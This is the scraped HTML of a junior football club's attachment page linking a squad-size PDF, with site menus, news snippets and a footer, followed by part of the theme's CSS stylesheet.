	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls Grade Information</a></li>
	<li id="menu-item-4042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
</ul>
</li>
<li id="menu-item-2398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2398"><a href="https://onslow.org.nz/ojfc-player-development/">Player<br>Development</a>
<ul class="sub-menu">
	<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
	<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li id="menu-item-3482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
	<li id="menu-item-3466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
</ul>
</li>
<li id="menu-item-2353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://onslow.org.nz/summer-activities/">Summer<br>Activities</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038;<br>Ref Info</a>
<ul class="sub-menu">
	<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
	<li id="menu-item-3833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3833"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		
<div id="header">

	<div class="container">

		<a href="https://onslow.org.nz" class="logo"><img src="https://onslow.org.nz/wp-content/themes/onslowjfc/images/OnslowJFC-logo.svg" title="Onslow Junior Football Club" /></a>

		<div class="searchbar">
			<form method="get" id="searchform" class="searchform" action="https://onslow.org.nz/">
  <fieldset>
    <input type="text" value="" name="s" id="s" placeholder="Search" /><input type="submit" id="searchsubmit" value="Search" />
  </fieldset>
</form>			<a href="mailto:football@onslow.org.nz" class="contact-link"><span>></span> Contact us</a>
		</div>
		


		<div class="nav hrz mainmenu">
		<ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-396"><a href="https://onslow.org.nz/about-us/">About<br>OJFC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-412"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2698"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-402"><a href="https://onslow.org.nz/grade-information/">Winter<br />Football</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4263"><a href="https://onslow.org.nz/whole-of-football-2-0-changes-for-2026/">Whole of Football 2.0 – changes for 2026</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3157"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4288"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-7-year-olds/">First Kicks / 5 to 7 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-401"><a href="https://onslow.org.nz/girls-only-league/">Girls<br />Football</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls Grade Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4042"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2398"><a href="https://onslow.org.nz/ojfc-player-development/">Player<br>Development</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3459"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3466"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2353"><a href="https://onslow.org.nz/summer-activities/">Summer<br>Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038;<br>Ref Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3833"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
</ul>
</li>
</ul>		</div>

	</div>

</div><div class="section content">
	<div class="container row footspace">
		<div class="bc">
		<p id="breadcrumbs"><a href="https://onslow.org.nz/">Home</a> / <a href="https://onslow.org.nz/about-us/">About Us</a> / <a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a> / <strong>download</strong></p></div>
		<div class="col col-1-4">
			<div class="nav vert submenu">
				<h2 id="subnav-head">In this section <a href="#" id="subnav-control">show items ››</a></h2>
				<h2 id="subnav-control"><a href="#">Show more in this section ››</a></h2>
				
				<div id="subnav">
					<div class="menu"><ul>
<li class="page_item page-item-2341 page_item_has_children"><a href="https://onslow.org.nz/2v2-friday-evening-league/">2v2 &#038; 3v3 Friday Evening Leagues</a>
<ul class='children'>
	<li class="page_item page-item-3553"><a href="https://onslow.org.nz/2v2-friday-evening-league/2v2-3v3-registraion/">2v2 &amp; 3v3 Registration</a></li>
</ul>
</li>
<li class="page_item page-item-392 page_item_has_children current_page_ancestor"><a href="https://onslow.org.nz/about-us/">About Us</a>
<ul class='children'>
	<li class="page_item page-item-49"><a href="https://onslow.org.nz/about-us/news/">News</a></li>
	<li class="page_item page-item-12"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
	<li class="page_item page-item-90"><a href="https://onslow.org.nz/about-us/the-onslow-way/">The Onslow Way</a></li>
	<li class="page_item page-item-92"><a href="https://onslow.org.nz/about-us/the-whole-of-football-framework/">The Whole of Football Framework</a></li>
	<li class="page_item page-item-94"><a href="https://onslow.org.nz/about-us/history/">History</a></li>
	<li class="page_item page-item-96"><a href="https://onslow.org.nz/about-us/success-stories/">Success Stories</a></li>
	<li class="page_item page-item-99 current_page_ancestor current_page_parent"><a href="https://onslow.org.nz/about-us/policies-and-documents/">Policies and Documents</a></li>
	<li class="page_item page-item-110"><a href="https://onslow.org.nz/about-us/our-committee/">Our Committee</a></li>
	<li class="page_item page-item-2695"><a href="https://onslow.org.nz/about-us/key-dates-2022/">Key dates for 2025</a></li>
</ul>
</li>
<li class="page_item page-item-11 page_item_has_children"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038; Ref Information</a>
<ul class='children'>
	<li class="page_item page-item-20"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-coach/">Becoming a Coach</a></li>
	<li class="page_item page-item-21"><a href="https://onslow.org.nz/coach-ref-information/coach-resources/">Coach Resources</a></li>
	<li class="page_item page-item-22"><a href="https://onslow.org.nz/coach-ref-information/becoming-a-referee/">Becoming a Referee</a></li>
	<li class="page_item page-item-23"><a href="https://onslow.org.nz/coach-ref-information/referee-resources/">Referee Resources</a></li>
	<li class="page_item page-item-28"><a href="https://onslow.org.nz/coach-ref-information/regulations/">Regulations</a></li>
</ul>
</li>
<li class="page_item page-item-16"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
<li class="page_item page-item-4142"><a href="https://onslow.org.nz/futsal/">Futsal</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://onslow.org.nz/girls-only-league/">Girls Only Sunday League (GOSL)</a>
<ul class='children'>
	<li class="page_item page-item-131"><a href="https://onslow.org.nz/girls-only-league/winter-league/">Girls grade information</a></li>
</ul>
</li>
<li class="page_item page-item-8 page_item_has_children"><a href="https://onslow.org.nz/grade-information/">Grade Information – 2025 season</a>
<ul class='children'>
	<li class="page_item page-item-143 page_item_has_children"><a href="https://onslow.org.nz/grade-information/gear-uniform/">Gear &#038; uniform</a>
	<ul class='children'>
		<li class="page_item page-item-3024"><a href="https://onslow.org.nz/grade-information/gear-uniform/secondhand/">Secondhand</a></li>
	</ul>
</li>
	<li class="page_item page-item-4278"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-7-year-olds/">First Kicks / 5 to 7 year olds</a></li>
	<li class="page_item page-item-148 page_item_has_children"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/">Fun Football / 7 to 8 year olds</a>
	<ul class='children'>
		<li class="page_item page-item-3485"><a href="https://onslow.org.nz/grade-information/fun-football-7-to-8-year-olds/fun-football-draw/">Fun Football Draw</a></li>
	</ul>
</li>
	<li class="page_item page-item-150"><a href="https://onslow.org.nz/grade-information/mini-football-9-to-10-year-olds/">Mini Football / 9 to 10 year olds</a></li>
	<li class="page_item page-item-152"><a href="https://onslow.org.nz/grade-information/mini-football-11-to-12-year-olds/">Mini Football / 11 to 12 year olds</a></li>
	<li class="page_item page-item-155"><a href="https://onslow.org.nz/grade-information/youth-football-13-to-14-year-olds/">Youth Football / 13 to 15 year olds</a></li>
	<li class="page_item page-item-159"><a href="https://onslow.org.nz/grade-information/training-sessions-and-schedules/">Training Sessions &#038; Schedules</a></li>
	<li class="page_item page-item-169"><a href="https://onslow.org.nz/grade-information/tournaments/">Tournaments</a></li>
</ul>
</li>
<li class="page_item page-item-4026"><a href="https://onslow.org.nz/milo-fantails/">MILO Fantails</a></li>
<li class="page_item page-item-2377 page_item_has_children"><a href="https://onslow.org.nz/ojfc-player-development/">OJFC Player Development</a>
<ul class='children'>
	<li class="page_item page-item-3431"><a href="https://onslow.org.nz/ojfc-player-development/holiday-programme/">Holiday programme</a></li>
	<li class="page_item page-item-3455"><a href="https://onslow.org.nz/ojfc-player-development/in-season-development-programme/">In Season Development Programme</a></li>
	<li class="page_item page-item-2424"><a href="https://onslow.org.nz/ojfc-player-development/ojfc-player-development-structure/">OJFC Player Development Structure</a></li>
</ul>
</li>
<li class="page_item page-item-47"><a href="https://onslow.org.nz/">Onslow Junior Football Club Home</a></li>
<li class="page_item page-item-3467 page_item_has_children"><a href="https://onslow.org.nz/player-pathways/">Player Pathways</a>
<ul class='children'>
	<li class="page_item page-item-3479"><a href="https://onslow.org.nz/player-pathways/pre-season-development-programme/">Term 1 &#038; 4 Development Programmes</a></li>
</ul>
</li>
<li class="page_item page-item-211 page_item_has_children"><a href="https://onslow.org.nz/registrations/">Registrations</a>
<ul class='children'>
	<li class="page_item page-item-3355"><a href="https://onslow.org.nz/registrations/register/">Register</a></li>
</ul>
</li>
<li class="page_item page-item-3232"><a href="https://onslow.org.nz/strategic-plan-2021-2026/">Strategic Plan 2021-2026</a></li>
<li class="page_item page-item-2351"><a href="https://onslow.org.nz/summer-activities/">Summer Activities</a></li>
<li class="page_item page-item-3826"><a href="https://onslow.org.nz/team-toolkit/">Team Toolkit</a></li>
<li class="page_item page-item-4253"><a href="https://onslow.org.nz/whole-of-football-2-0-changes-for-2026/">Whole of Football 2.0 &#8211; changes for 2026</a></li>
<li class="page_item page-item-3762"><a href="https://onslow.org.nz/grade-information/first-kicks-5-to-6-year-olds__trashed/first-kicks-draw/">First Kicks Draw</a></li>
</ul></div>
				</div>
			</div>
		</div>
		<div class="col col-1-2 col-pad">
			<h1>download</h1>
			<p class="attachment"><a href='https://onslow.org.nz/wp-content/uploads/2014/12/SquadSize2011.pdf'>download</a></p>
		</div>
		<div class="col col-1-4">
				<div id="sidebar">


  <div class="sidebar-buttons nav vert">
    <ul>
      <li><a href="https://onslow.org.nz/registrations" class="btn registrations box">Registrations</a></li>
      <li><a href="http://www.capitalfootball.org.nz/FIXTURES-RESULTS/Junior-Competitions" class="btn fixtures box" target="_blank">Fixtures & Cancellations</a></li>
    </ul>
  </div>

  <h2>Noticeboard</h2>

   

      <div class="recent-posts-item">
        <h3><a href="https://onslow.org.nz/new-ojfc-youth-ready-programme/" rel="bookmark" title="Permanent Link to NEW OJFC Youth Ready Programme">NEW OJFC Youth Ready Programme</a></h3>
        <p class="postmetadata">Posted on 28 January 2026</p>
        <p>Read about our brand new Youth Ready Programme (YRP). This programme is designed for competitive footballers who are focused on development throughout the season, helping prepare them for the demands of youth football. Please read through the programme details below&hellip;</p>
<p><a href="https://onslow.org.nz/new-ojfc-youth-ready-programme/" class="readmore">&raquo; read more</a></p>
      </div>

     

      <div class="recent-posts-item">
        <h3><a href="https://onslow.org.nz/january-2026-holiday-programme/" rel="bookmark" title="Permanent Link to January 2026 Holiday Programme">January 2026 Holiday Programme</a></h3>
        <p class="postmetadata">Posted on 17 December 2025</p>
        <p>It’s time to register for our January 2026 school holiday football development programme! In January, your player(s) will be able to enhance their football skills under the guidance of our PDP Coach, Jeremy, with assistance from our youth coaches. All&hellip;</p>
<p><a href="https://onslow.org.nz/january-2026-holiday-programme/" class="readmore">&raquo; read more</a></p>
      </div>

     
     <p><strong>Showing posts 1-2 of 154</strong><br />
     <strong><a href="https://onslow.org.nz/news" title="">View more ››</a></strong></p>


</div>		</div>
	</div>
</div>

<div id="footer">
	<div class="container row">
    <div class="col col-4-16 nav vert">
      <h3>Get in touch</h3>			<div class="textwidget"><p>Onslow Junior Football Club<br />
P.O. Box 222-77<br />
Khandallah<br />
Wellington 6441<br />
New Zealand</p>
<p><a href="mailto:football@onslow.org.nz">Email us ›</a></p>
</div>
		    </div>
    <div class="col col-3-16 exploremenu nav vert">
      <h3>Explore</h3><div class="menu-exploremenu-container"><ul id="menu-exploremenu" class="menu"><li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://onslow.org.nz/about-us/">About Us</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://onslow.org.nz/grade-information/">Winter Football</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://onslow.org.nz/girls-only-league/">Girls&#8217; Only League</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://onslow.org.nz/coach-ref-information/">Coach &#038; Ref Information</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://onslow.org.nz/about-us/photo-gallery/">Photo Gallery</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://onslow.org.nz/faqs/">FAQs</a></li>
</ul></div>    </div>
    <div class="col col-9-16">

      <div class="sponsorsmenu nav hrz">
        <h3>Our Sponsors</h3>
        <ul>
        <li><a href="https://benstevens.co.nz/" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2022/04/Untitled-design-53-e1748328057329.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li><li><a href="https://www.mrchippy.co.nz/" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2022/05/Untitled-design-2022-05-10T232834.525-e1652182146904.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li><li><a href="https://interfootball.co.nz/collections/onslow-junior-fc" target="_blank"><img src="https://onslow.org.nz/wp-content/uploads/2024/04/Untitled-design-17.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></li>        </ul>
      </div>
    </div>
	</div>			
</div> 

<div id="subfooter">
  <div class="container">
    <p class="copyright">&copy; 2026 Onslow Junior Football Club.</p>
  </div>      
</div> 



<div class="simple-banner simple-banner-text" style="display:none !important"></div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/style.css?ver=1.0
body_size: 8239
content:
/*
Theme Name: OnslowJFC
Theme URI: http://thinkbox.co.nz
Author: Thinkbox
Author URI: http://thinkbox.co.nz
Description: Theme for OnslowJFC.
Version: 1.0

	This theme was designed and built by Sam Cooke,
	whose website you will find at http://www.thinkbox.co.nz/

	The CSS, XHTML and design is released under GPL:
	http://www.opensource.org/licenses/gpl-license.php
*/

@import url('https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,600');

/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
}

/* end reset css */



body {
	margin-left: 0px; margin-top: 0px; margin-right: 0px; margin-bottom: 0px;
	width: 100%; height: 100%; 
	background: #E0E1DF;
	font-size: 17px; font-family: 'Open Sans', Helvetica, Arial, sans-serif;  
	color: #505252; text-align: left; overflow-x: hidden;
	}

p {  font-size:1em;    font-weight:400; line-height: 1.7em; margin: 0px 0px 15px 0px; padding: 0; letter-spacing: normal;   }
h1 { font-size:1.75em; font-weight:600; line-height: 1.1em; margin: 0 0 30px;         padding: 0; color: #006C3D; }
h2 { font-size:1.35em; font-weight:400; line-height: 1.2em; margin: 0 0 22px;       padding: 0; color: #D81E05;}
h3 { font-size:1.1em;  font-weight:600; line-height: 1.3em; margin: 0 0 15px;       padding: 0; }
h4 { font-size:0.85em; font-weight:400; line-height: 1.3em; margin: 0 0 15px;       padding: 0; color: #D81E05; }

.home h2 { font-size:1.3em; font-weight:600; line-height: 1.65em; color: #505252; }
#sidebar h2 { font-size:1.6em; font-weight:600; line-height: 1.2em; color: #505252; }

p.small { font-size: 0.78m; margin: 0px 0px 10px 0px;	}
p.smaller { font-size: 0.6em; margin: 0px 0px 10px 0px;	}

p.up { text-transform: uppercase;	}
p.intro-p { font-size:1.1em; font-weight:normal; 
	line-height: 1.4em; margin: 0 0 15px 0; padding: 0; }

p.clear{ clear: both;  margin: 0; padding: 0; height:0px;  }
p.clearspace10 { clear: both;  margin: 0; padding: 0; height:25px; }
p.clearspace25 { clear: both;  margin: 0; padding: 0; height:25px; }
p.clearspace50 { clear: both;  margin: 0; padding: 0; height:50px; }	

input, textarea { font-size:1em; line-height:1em; color: #333; letter-spacing: normal;  }

ul, ol{
  margin: .4em 0 1.5em;
}
ul li, 
ol li{
	list-style-position:outside;
	margin: 0 0 10px 1.5em;
	font-size:1em;  
	line-height:1.4em; 
	padding: 0; 
	letter-spacing: normal;
}
ul li {
  list-style: disc;
}
ol li {
  list-style-type: lower-alpha;
}



a, a:visited {
	color: #D81E05;
	text-decoration: none;
}
a:hover,
a:active {
	color: #D81E05;
  text-decoration: underline;
}

a img {
	border: none;
}
a.more {
	font-size: 1.1em;
}
a.readmore {
	margin-top: 20px;
	font-size: 0.85em;
	font-style:italic;
	 	
}
#footer a {
	font-style:normal;
}




blockquote {
	width: 80%;
	margin: 0 auto;
	padding: 0;
	text-align: center;
}
blockquote p {
	font-weight: 400;
	color: #76aba7;
	font-size: 1em;
	padding: 0 0 30px 0 !important;
	margin: 0;
}


table { 
  border-collapse: collapse;
  width: 100%;
  margin: 0 0 15px;
}
td, th {
  border: none;
  border-bottom: solid 1px #ddd;
  border-right: solid 1px #ddd;
  text-align: left;
  vertical-align: top;
  padding: 5px 10px 5px 5px;
  font-size: 0.9em;
  font-weight:400; 
  line-height: 1.3em;
}

table.alt-table td {
  text-align: right;
}
table.alt-table td:first-child {
  text-align: left;
}
td:first-child {
  white-space: nowrap;
}










strong { 
	font-weight: 600;
}
em {
	font-style:italic;
	 	 
}
small {
	font-size: 0.75em;
}
hr {
	display: block;
	border: 0;
	width: 200px;
	height: 4px;
	background-color: #857a61;
	color: #857a61;
	margin: 0 0 15px 0;
}

.center {
	margin: 0 auto;
}
.hidden {
	display: none;
}
.tall {
	min-height:100%;
}


.centxt {
	text-align: center;
}
.lefttxt {
	text-align: left;
}
.clearleft {
	clear: left;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

#overlay {
  display: none;
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 19;
}
#overlay.is-active {
  display: block;
}

/**** clearfix ****/

.clearfix:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
.clearfix {
	display: inline-block;
}
html[xmlns] .clearfix {
	display: block;
}
* html .clearfix {
	height: 1%;
}


/**** cols and rows and ****/



.row {
    overflow: hidden;
    _overflow:visible;
    _zoom:1;
    width: 100%;	
}
.box {
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.content {
	margin: 0 auto;
}
.col {
	position: relative;
	float:left;
	display: block;
	min-height: 1px;
  -webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
  -moz-box-sizing: border-box;    /* Firefox, other Gecko */
  box-sizing: border-box; 
}
.stack .col {
	width: 100% !important;
	float: none;
}
.last {
	margin-right: 0 !important;
}

.col-1-2 {
	width: 50%;
}
.col-1-4 {
	width: 25%;
}
.col-3-4 {
  width: 75%;
}
.col-1-3 {
  width: 33.33333333333333%;
}
.col-2-3 {
  width: 66.6666666666666%;
}
.col-1-5 {
  width: 19%;
}
.col-2-5 {
  width: 38%;
}
.col-3-5 {
	width: 62%;
}

.col-1-16 { width: 6.25%; }
.col-2-16 { width: 12.5%; }
.col-3-16 { width: 18.75%; }
.col-4-16 { width: 25%; }
.col-5-16 { width: 31.25%; }
.col-6-16 { width: 37.5%; }
.col-7-16 { width: 34.75%; }
.col-8-16 { width: 50%; }
.col-9-16 { width: 56.25%; }
.col-10-16 { width: 62.5%; }
.col-11-16 { width: 68.75%; }
.col-12-16 { width: 75%; }
.col-13-16 { width: 81.25%; }
.col-14-16 { width: 87.5%; }
.col-15-16 { width: 93.75%; }
.col-16-16 { width: 100%; }








.col-pad {
  padding-right: 5%
}


.headspace {
	padding-top: 50px !important;	
}
.footspace {
	padding-bottom: 50px !important;	
}



/***** GENERIC STYLE ****/
#header,
.section,
#footer {
  position: relative;
  width: 100%;
  display: block;
}
.section {
  overflow: hidden;
}
#header .container,
#sub-nav .container,
.section .container,
#footer .container,
#subfooter .container  {
  position: relative;
  width: 100%;
  max-width: 1135px;
  margin: 0 auto !important;

}
#header,
.section{
  background: #fff;
}




.content-wrapper {
  position: relative;
}


.section.content  {
	/* position: relative;
    margin-top: -1px; */
}

.section.standard .container .content,
.section.tncs .container .content {
	/*padding-top: 20px;
	padding-bottom: 20px;*/
}
.txt {
	overflow: hidden;
    _overflow:visible;
    _zoom:1;
	padding-top: 40px;
	padding-bottom: 25px;
	padding-left: 6%;
	padding-right: 6%;
}
/* 
.section .container h2,
.section .container h3,
.section .container h4,
.section .container h5,
.section .container p,
.section .container ul,
.section .container ol,
.section .container .col .img  {
  padding-right: 6%;
  padding-left: 6%;
}
.section .container .col h2,
.section .container .col h3,
.section .container .col h4,
.section .container .col h5,
.section .container .col p,
.section .container .col ul,
.section .container .col ol,
.section .container .col .img {
  padding-right: 3%;
  padding-left: 3%;
}
.section .container .col.first h2,
.section .container .col.first h3,
.section .container .col.first h4,
.section .container .col.first h5,
.section .container .col.first p,
.section .container .col.first ul,
.section .container .col.first ol,
.section .container .col.first .img {
  padding-right: 6%;
  padding-left: 0;
}
.section .container .col.last h2,
.section .container .col.last h3,
.section .container .col.last h4,
.section .container .col.last h5,
.section .container .col.last p,
.section .container .col.last ul,
.section .container .col.last ol,
.section .container .col.last .img {
  padding-left: 6%;
  padding-right: 0;
}

.standard .col-wrapper {
  padding-right: 6%;
  padding-left: 6%;
}
 */


#header {
  	z-index: 20;
    margin-top: 52px;
  	height: 79px;
}

.logo {
	position: absolute;
  z-index: 21;
  display: block;
  width: 177px;
  height: 192px;
  top: -42px;
  left: 0;
}
.searchbar {
  position: absolute;
  z-index: 20;
  display: block;
  
  width: 100%;
